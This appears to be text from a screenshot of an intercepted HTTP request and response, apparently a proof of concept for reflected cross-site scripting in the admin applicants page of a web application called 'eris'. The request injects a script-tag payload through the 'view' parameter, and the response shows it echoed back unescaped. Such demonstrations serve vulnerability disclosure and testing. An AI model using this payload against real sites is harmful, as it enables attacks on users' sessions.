 Request
Pretty Raw Hex
\n
1 GET /eris/admin/applicants/index.php?id=1&view=
view'"()%26%25<zzz><ScRiPt%20>alert(9917)</ScRiPt> HTTP/1.1
2 Referer: http://192.168.31.163/eris/admin/
3 Cookie: PHPSESSID=feg0v5pu505fboaa92vrcqusc4
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Response
Pretty Raw Hex Render
\n
<a href=/eris/admin/><i class="fa fa-dashboard
">
</i>
Home
</a>
</li>
<li class=>
<a href="index.php">
Applicants
</a>
</li>
<li class="active">
view'"()&%<zzz>
<ScRiPt >
alert(9917)
</ScRiPt>
</li>
</ol>
224 </section>
225 <section class="content">
226
227 <div class="row">
228 <div class="col-xs-12">